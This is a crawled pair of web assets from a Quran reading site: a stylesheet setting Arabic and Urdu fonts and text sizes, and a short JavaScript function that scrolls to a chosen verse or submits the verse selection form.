h1, h2, h3, h4, h5, h6 {font-family: 'nafees', "Open Sans", tahoma!important;letter-spacing: normal!important;}
.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	font-size:170%!important;
	line-height:48px!important;
	letter-spacing: normal!important;
	text-align: justify;
	color:#000000;
}
.highlite
{background: #ffff00;}
.bg-primary1
{
	background-color: #98a8b4!important;
}
.breadcrumb
{
	font-family: droid, "Open Sans", Arial, sans-serif!important;
	font-size:16px;
	color: hot-pink;
}
.breadcrumb a
{
	color: #000;
}
.breadcrumb a:hover
{
	color: red;
	text-decoration: none;
}

.ayat-tags
{
	font-family: droid, "Open Sans", Arial, sans-serif;
	font-size:12px;
}
ul li .dropdown-item
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
ul li .dropdown-item, .home-intro label, .fh
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
	font-size: 16px!important;
}
.home-intro label, .fh{color: #fff;}
.sp
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
.nm
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	font-size: 20px;
	/*line-height: 45px!important;*/
}
/*.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	line-height:48px!important;
	letter-spacing: normal!important;
}*/
.txtArabicQuran
{
	font-family: 'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size: 30px!important;
	line-height: 54px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.uthmantaha-line
{
	font-family: 'uthmantaha', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
}
.kfgqpc
{
	font-family: 'kfgqpc', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrduQuran
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 24px!important;
	line-height: 56px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrdu
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 22px!important;
	line-height: 44px!important;*/
	color:#454545;
	text-align:justify;
}
.txtArabic
{
	font-family:  'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size:   110%!important;*/
	color:#000000;
}
.fq-small{font-size: 26px!important;line-height: 48px!important;}
.fq-medium{font-size: 30px!important;line-height: 56px!important;}
.fq-large{font-size: 34px!important;line-height: 60px!important;}
.fq-xlarge{font-size: 38px!important;line-height: 68px!important;}

.fu-small{font-size: 16px!important;line-height: 48px!important;}
.fu-medium{font-size: 20px!important;line-height: 56px!important;}
.fu-large{font-size: 24px!important;line-height: 60px!important;}
.fu-xlarge{font-size: 28px!important;line-height: 68px!important;}

.fq-small-lh	{font-size: 18px!important;line-height: 44px!important;}
.fq-medium-lh	{font-size: 22px!important;line-height: 52px!important;}
.fq-large-lh	{font-size: 26px!important;line-height: 60px!important;}
.fq-xlarge-lh	{font-size: 32px!important;line-height: 64px!important;}

.fu-small-lh	{font-size: 14px!important;line-height: 44px!important;}
.fu-medium-lh	{font-size: 18px!important;line-height: 52px!important;}
.fu-large-lh	{font-size: 22px!important;line-height: 60px!important;}
.fu-xlarge-lh	{font-size: 24px!important;line-height: 64px!important;}

section.section.section-height-2 {
	padding: 0 0!important;
}

.droid, th, td{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
}
.droidsrch{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
	line-height: 36px!important;
}
.txtArabic-muq
	{
		font-family: 'mquranic1', droid, "Traditional Arabic", Tahoma, Helvetica, sans-serif;
		/*font-size:   24px!important;line-height: 36px!important;*/
		unicode-bidi:bidi-override;/**/
		/*text-align:justify;
		text-justify:kashida;*/
		color:#000000;

	}
table
{border:0!important;border-spacing: 30px;}

.bar-icons {
	/*font-size: 0.8rem;
	padding: 0.533rem 0.933rem;*/
	cursor: pointer;

}


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/custom.js
body_size: -10
content:
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
